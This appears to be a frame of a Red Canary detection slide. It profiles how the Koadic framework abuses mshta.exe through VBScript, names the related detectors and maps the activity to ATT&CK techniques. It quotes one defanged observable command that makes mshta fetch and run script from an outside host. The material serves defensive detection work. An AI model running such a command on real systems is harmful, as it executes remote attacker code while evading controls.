 Remember that profile breakdown?
Koadic uses VBScript to launch mshta.exe and make an external network connection.
Observable
C:\Windows\system32\mshta.EXE
vbscript:CreateObject("WScript.Shell").run("mshta
hxxp[:]//8.8.8[.]8:1234/1234656qwerty",0)(window.close)
Detectors
Name
Targeted to this profile?
WIN-MSHTA-CLI-URL
No
WIN-MSHTA-NON-HTA
No
WIN-MSHTA-INLINE-VBSCRIPT
No
red canary
Techniques
T1218.005 Signed Binary Proxy Execution: Mshta
T1059.005 Command and Scripting Interpreter: Visual Basic